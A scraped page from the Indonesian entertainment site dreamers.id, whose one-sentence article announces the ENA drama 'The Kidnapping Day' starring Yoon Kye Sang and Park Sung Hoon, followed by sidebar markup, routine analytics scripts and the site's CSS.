            	DREAMERS.ID - Yoon Kye Sang dan Park Sung Hoon kembali ke layar kaca dengan drama terbaru ENA The Kidnapping Day. Drama yang bergenre black comedy thriller ini juga dibintangi oleh aktris cilik Yu Na, Kim Shin Rok, hingga Kim Sang Ho.            </div>
        </div>
        <div id="clear"></div>
    </div>
    	<br>
		<br><br>
</div>
                </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                



<div class="qwe" style="margin-top:10px">

<div style="margin-bottom:10px; border:solid 1px #6b6b6d">
	<div style="background:#fff; height:45px; padding-top:10px">
    	<div style="color:#fff; font-size:16px; margin-left:10px; margin-top:8px; color:#d31384; float:left; font-weight:bold; letter-spacing:.5px">FAN FICTION <br/>OF THE WEEK</div>
        <div style="float:left; margin-left:130px; position:absolute"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div style="background:#fff; width:285px; padding-bottom:10px; padding-top:15px" align="center">
    	<div style="margin:auto; margin-top:10px; overflow:hidden" align="center"><a href="https://www.dreamers.id/fan-fiction/1241/jika-kamu-tau" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div style="font-family: MyriadPro-BoldCond; font-size:20px"><a href="https://www.dreamers.id/fan-fiction/1241/jika-kamu-tau" id="judul_atas_magenta">Jika Kamu Tau</a></div>
        <div style="font-size:13px">Writer : <i>Maisaveron</i></div>
        <div style="font-size:13px">Cast : <i>Nam Woohyun, Kim Hanbin, Hoshi, Hyungwon, Seolhyun, Bora, Eunha</i></div>
    </div>
</div>


<div style="border:solid 1px #6b6b6d; background:#fff; height:150px; overflow:hidden; margin-bottom:10px; display:none" class="rightadd-1">
	<div style="margin-top:20px; margin-bottom:10px">
    	<div style="border-bottom:solid 1px #6b6b6d; width:100%"></div>
        <div style="position:absolute; z-index:1; background:#fff; font-size:18px; padding-left:10px; padding-right:10px; margin-top:-8px; margin-left:65px"><a href="https://www.dreamers.id/dreamersmarket" style="color:#353535; text-decoration:none">DREAMERS MARKET</a></div>
    </div>
    <div style="width:298px; padding-top:5px; padding-bottom:5px">
    	<div class="flexslider2">
            <ul class="slides">

			            <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1dmEXLFXXXXbCXFXXq6xXFXXXB/XS-3XL-Harajuku-2017-Women-Fashion-Summer-high-waist-pleated-skirt-Wind-Cosplay-plaid-skirt-kawaii.jpg" height="80" title="Harajuku 2017 Women Fashion Summer high waist pleated skirt Wind Cosplay"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $7.19</span>
                        <del class="g-del-price">US $8.99</del>
                        <a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>20%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32792237785-2017-womens-kawaii-aa-high-waist-plaid-pleated-skirt-female-japanese-harajuku-preppy-style-grid-skirts-for-women" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB18k9mPFXXXXbiXXXXq6xXFXXX3/2017-Women-s-Kawaii-Aa-High-Waist-Plaid-Pleated-Skirt-Female-Japanese-Harajuku-Preppy-Style-Grid.jpg" height="80" title="2017 Women Kawaii Aa High Waist Plaid Pleated Skirt Female Japanese Harajuku Preppy Style"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $9.88</span>
                        <del class="g-del-price">US $10.98</del>
                        <a href="http://market.dreamers.id/detail-32792237785-2017-womens-kawaii-aa-high-waist-plaid-pleated-skirt-female-japanese-harajuku-preppy-style-grid-skirts-for-women" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32813096524-2017-summer-korean-style-black-white-plaid-high-waist-slim-a-line-female-skirts" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1AROLRpXXXXaaXXXXq6xXFXXXf/2017-Summer-Korean-Style-Black-White-Plaid-High-Waist-Slim-A-line-Female-Skirts.jpg" height="80" title="017 Summer Korean Style Black White Plaid High Waist Slim A-line Female Skirts"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $8.8</span>
                        <del class="g-del-price">US $8.8</del>
                        <a href="http://market.dreamers.id/detail-32813096524-2017-summer-korean-style-black-white-plaid-high-waist-slim-a-line-female-skirts" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>0%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DgSfPFXXXXXlXVXXq6xXFXXXc/2017-Kawaii-Women-Skirts-Autumn-And-Winter-Thickening-Slim-Hip-Woolen-Plaid-Skirt-Vintage-Japanese-Harajuku.jpg" height="80" title="Women Skirts Autumn And Winter Thickening Slim Hip Woolen Plaid Skirt Vintage Japanese Harajuku High Waist Skirt"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $12.58</span>
                        <del class="g-del-price">US $13.98</del>
                        <a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DfZzKVXXXXazXpXXq6xXFXXXW/2016SS-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter.jpg" height="80" title="Oversized t shirt urban clothing swag harajuku kpop kanye west men women long sleeve letter printed justin bieber tee"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $15.54</span>
                        <del class="g-del-price">US $21</del>
                        <a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>26%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        </ul>
      	</div> 
    </div>
    <div id="clear"></div>
</div>


<div style="border:solid 1px #6b6b6d; background:#fff; margin-bottom:10px; padding-bottom:5px; display:none" class="rightadd-2">
	<div style="margin-left:10px; padding-top:5px; font-size:21px; font-family: 'Myriad Pro'; font-weight:bold; color:#595a5c">POPULAR TAGS</div>
    <div style="margin:5px; width:290px; height:75px; overflow:hidden">
        	<a href="https://www.dreamers.id/article/tag/dawn" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">dawn</div></a>
        	<a href="https://www.dreamers.id/article/tag/min hee jin" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">min hee jin</div></a>
        	<a href="https://www.dreamers.id/article/tag/ador" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">ador</div></a>
        	<a href="https://www.dreamers.id/article/tag/dj koo" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">dj koo</div></a>
        	<a href="https://www.dreamers.id/article/tag/koo jun yup" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">koo jun yup</div></a>
        	<a href="https://www.dreamers.id/article/tag/barbie hsu" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">barbie hsu</div></a>
        	<a href="https://www.dreamers.id/article/tag/surat untuk masa mudaku" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">surat untuk masa mudaku</div></a>
        	<a href="https://www.dreamers.id/article/tag/film indonesia" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">film indonesia</div></a>
    		<div id="clear" style="padding-bottom:5px"></div>
    </div>
</div>

<style>.discount span{display:inline-block;background-color:#e52e04;line-height:20px;padding:0 10px;height:20px;text-align:center;color:#fff;font-size:12px;font-weight:700}.g-price{display:block;font-size:18px;font-weight:700}.g-del-price{color:#999}del{text-decoration:line-through}</style>
<div style="border:solid 1px #6b6b6d; background:#fff; height:150px; overflow:hidden; margin-bottom:10px; display:none" class="rightadd-3">
	<div style="margin-top:20px; margin-bottom:10px">
    	<div style="border-bottom:solid 1px #6b6b6d; width:100%"></div>
        <div style="position:absolute; z-index:1; background:#fff; font-size:18px; padding-left:10px; padding-right:10px; margin-top:-8px; margin-left:65px"><a href="https://www.dreamers.id/dreamersmarket" style="color:#353535; text-decoration:none">DREAMERS MARKET</a></div>
    </div>
    <div style="width:298px; padding-top:5px; padding-bottom:5px">
    	<div class="flexslider2">
            <ul class="slides">

			            <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32691785878-casquette-kpop-hoop-fashion-mens-womens-hip-hop-cap-black-baseball-cap-personalized-hats-snapback-hat-casquette-baseball-gorra" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1vjT8KFXXXXaBXFXXq6xXFXXXo/casquette-kpop-Hoop-fashion-Men-s-Women-s-hip-hop-cap-Black-Baseball-Cap-personalized-hats.jpg" height="80" title="Kpop Hoop fashion Men Women hip hop cap Black Baseball Cap personalized hats Snapback"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $4.99</span>
                        <del class="g-del-price">US $9.98</del>
                        <a href="http://market.dreamers.id/detail-32691785878-casquette-kpop-hoop-fashion-mens-womens-hip-hop-cap-black-baseball-cap-personalized-hats-snapback-hat-casquette-baseball-gorra" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>50%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DfZzKVXXXXazXpXXq6xXFXXXW/2016SS-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter.jpg" height="80" title="Oversized t shirt urban clothing swag harajuku kpop kanye west men women long sleeve letter printed justin bieber tee"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $15.54</span>
                        <del class="g-del-price">US $21</del>
                        <a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>26%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32805103280-luckyfridayf-bts-design-short-sleeve-t-shirt-women-funny-black-o-neck-casual-woman-tshirt-top-summer-bangtan-boys-kpop-tee-top" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1FhXjXnAPL1JjSZFLq6xbWVXaL/LUCKYFRIDAYF-BTS-Design-Short-Sleeve-T-shirt-Women-Funny-Black-O-Neck-Casual-Woman-Tshirt-Top.jpg" height="80" title="LUCKYFRIDAYF BTS Design Short Sleeve T-shirt Women Funny Black O-Neck Casual Woman Tshirt Top Summer "/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $6.49</span>
                        <del class="g-del-price">US $9.99</del>
                        <a href="http://market.dreamers.id/detail-32805103280-luckyfridayf-bts-design-short-sleeve-t-shirt-women-funny-black-o-neck-casual-woman-tshirt-top-summer-bangtan-boys-kpop-tee-top" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>35%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DgSfPFXXXXXlXVXXq6xXFXXXc/2017-Kawaii-Women-Skirts-Autumn-And-Winter-Thickening-Slim-Hip-Woolen-Plaid-Skirt-Vintage-Japanese-Harajuku.jpg" height="80" title="Women Skirts Autumn And Winter Thickening Slim Hip Woolen Plaid Skirt Vintage Japanese Harajuku High Waist Skirt"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $12.58</span>
                        <del class="g-del-price">US $13.98</del>
                        <a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32792237785-2017-womens-kawaii-aa-high-waist-plaid-pleated-skirt-female-japanese-harajuku-preppy-style-grid-skirts-for-women" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB18k9mPFXXXXbiXXXXq6xXFXXX3/2017-Women-s-Kawaii-Aa-High-Waist-Plaid-Pleated-Skirt-Female-Japanese-Harajuku-Preppy-Style-Grid.jpg" height="80" title="2017 Women Kawaii Aa High Waist Plaid Pleated Skirt Female Japanese Harajuku Preppy Style"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $9.88</span>
                        <del class="g-del-price">US $10.98</del>
                        <a href="http://market.dreamers.id/detail-32792237785-2017-womens-kawaii-aa-high-waist-plaid-pleated-skirt-female-japanese-harajuku-preppy-style-grid-skirts-for-women" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        </ul>
      	</div> 
    </div>
    <div id="clear"></div>
</div>

<!-- Hook up the FlexSlider -->
<script type="text/javascript">$(document).ready(function(){var tinggi=$(window).height()-60;if(tinggi<480){$(".qwe").css({height:tinggi-40});}else if(tinggi<600){$(".qwe").css({height:tinggi-40});$(".rightadd-3").show();}else if(tinggi<800){$(".qwe").css({height:tinggi-40});$(".rightadd-2").show();$(".rightadd-3").show();}else if(tinggi>800){$(".qwe").css({height:tinggi-40});$(".rightadd-1").show();}});$(window).load(function(){$('.flexslider2').flexslider({animation:"slide",controlsContainer:".flex-container",controlNav:false,directionNav:false});$('.flexslider3').flexslider({controlsContainer:".flex-container",controlNav:false,directionNav:false});});</script>

</div>
            </div>
            <div id="clear"></div>
            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>
        
        <div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/dreamland2020.css
body_size: 2213
content:
h1,h2,h3,h4,h5,h6 {
font-size:100%;
font-weight:normal;
margin:0px; padding:0px
}
#skinad{
padding:0;
position:absolute;
width:100%;
z-index:2;
margin:auto;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;

background:#fff;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
position:relative;
z-index:1;
background:#fff;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top :10px;
position:relative;
z-index:5;
background:#fff;
}

/* Berita Populer */
#berita_populer{
float:left; margin-top:20px
}
h3#heading_populer{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_populer #span1{
color:#cf0086
}
h3#heading_populer #span2{
color:#7e7e7e
}
#border_populer{
border:solid 1px #7f7f7f; width:350px; border-radius: 5px;
}
.row_populer_1, .row_populer_2, .row_terbaru_2, .row_top_1, .row_top_2, .row_forum_1, .row_fanbase_1{
padding:10px; cursor:pointer
}
#img_populer_1{
width:325px; height:205px; overflow:hidden; border-radius: 5px;
}
#img_populer_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_populer_1{
margin-top:10px; overflow:hidden
}
#detail_populer_2{
float:left; margin-left:10px; width:195px; overflow:hidden
}
#kat_populer_1{
font-size:14px; margin-bottom:5px
}
#kat_populer_2{
font-size:14px; margin-top:-2px
}
#judul_populer_1{
font-size:15px
}
#judul_populer_2{
font-size:15px; margin-top:4px
}
#border_konten{
border-bottom:solid 1px #e0e0e0; width:100%
}
/* End Berita Populer */

/* Berita Terbaru */
#berita_terbaru{
float:left; margin-left:15px; margin-top:20px; width:360px
}
h3#heading_terbaru{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_terbaru #span1{
color:#cf0086
}
h3#heading_terbaru #span2{
color:#7e7e7e
}
#border_konten_2{
margin:10px 0px; border-bottom:solid 1px #e0e0e0; width:100%
}
#border_terbaru{
border:solid 1px #7f7f7f; width:360px; margin-top:17px; border-radius: 5px;
}
#img_terbaru_1{
width:360px; height:220px; overflow:hidden; border-radius: 5px;
}
#img_terbaru_2{
width:120px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_terbaru_1{
margin-top:12px
}
#detail_terbaru_2{
float:left; margin-left:10px; width:205px
}
#kat_terbaru_1{
font-size:14px;
}
#kat_terbaru_2{
font-size:14px; margin-top:-2px
}
#judul_terbaru_1{
font-size:15px; margin-top:4px
}
#judul_terbaru_2{
font-size:15px; margin-top:4px; height:64px; overflow:hidden
}
/* End Berita Terbaru */

/* Fanfiction */
#fanfiction{
float:left; margin-top:20px
}
h3#heading_ff{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_ff #span1{
color:#cf0086
}
#border_ff{
float:left; width:235px; border:solid 1px #7f7f7f; border-radius: 5px;
}
#img_ff{
width:235px; height:235px; overflow:hidden; text-align:center; border-radius: 5px;
}
#detail_ff{
padding:10px; font-size:14px; height:140px; overflow:hidden
}
#judul_ff{
font-size:18px
}
#cast_ff{

}
#space_ff{
float:left; width:10px
}
/* End Fanfiction */

/* Berita Top */
#berita_top{
margin-top:20px
}
h3#heading_top{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_top #span1{
color:#34c6f5
}
h3#heading_top #span2{
color:#7e7e7e
}
#border_top{
border:solid 1px #34c6f5; width:300px; border-radius: 5px;
}
#img_top_1{
width:280px; height:205px; overflow:hidden; border-radius: 5px;
}
#detail_top_1{
margin-top:10px; 
}
#kat_top_1{
font-size:14px; margin-top:-2px; color: #db008c; font-weight: bold;
}
#judul_top_1{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #db008c 
}
#judul_top_1:hover{
text-decoration: underline;
}
#no_top_2{
width:40px; padding-top: 32px; padding-right: 10px; float:left; font-size: 26px; font-weight: bold; color: #db008c; text-align: center;
}
#img_top_2{
width:100px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_top_2{
float:left; margin-left:10px; width:125px; max-height:92px; overflow:hidden
}
#kat_top_2{
font-size:14px; margin-top:-2px; color: #34c6f5; font-weight: bold;
}
#judul_top_2{
font-size:15px; margin-top:4px; height:78px; overflow:hidden; color: #34c6f5
}
#judul_top_2:hover{
text-decoration: underline;
}
/* End Berita Top */
/* Forum */
#forum{
margin-top:20px
}
h3#heading_forum{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_forum #span1{
color:#cf0086
}
#border_forum{
border:solid 1px #7f7f7f; width:300px; border-radius: 5px;
}
#img_forum_1{
width:65px; overflow:hidden; float:left; border-radius: 5px;
}
#detail_forum_1{
float:left; margin-left:10px; width:200px; margin-top:-3px; font-size:14px
}
#judul_forum_1{
font-size:15px; height:58px; overflow:hidden
}
/* End Forum */

/* Fanbase */
#fanbase{
margin-top:20px
}
h3#heading_fanbase{
font-size:22px; letter-spacing:1px; font-weight:bold
}
h3#heading_fanbase #span1{
color:#cf0086
}
h3#heading_fanbase #span2{
color:#7e7e7e
}
#border_fanbase{
border:solid 1px #7f7f7f; width:300px;
}
#detail_fanbase_1{
margin:5px 10px; float:left; font-size:11px
}
#img_fanbase_1{
width:72px; height:70px; overflow:hidden; border-radius: 5px;
}
#nama_fanbase_1{
margin-top:2px; word-wrap: break-word; font-size:13px; width:72px; height:40px; overflow:hidden
}

.link_fanbase{
border: solid 8px #d91a7a;
transition:all 0.3s ease-out;
}
.link_fanbase:hover{
border:solid 8px #0192c9;
transition:all 0.3s ease-out;
}
.link_fanbase2{
color: #D60074;
transition:all 0.3s ease-out;
text-decoration: none;
}
.link_fanbase2:hover{
color: #0192c9;
transition:all 0.3s ease-out;
text-decoration: none;
}
#link_hov{
color:#464646;
text-decoration:none;
}
#link_hov:hover{
color:#ec008c;
text-decoration:none;
}
/* End Fanbase */

#link_hiburan, #link_berita, #link_gaya_hidup{

}
#link_berita:hover{

}
#link_gaya_hidup{

}
#clear{
clear:both;
}
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
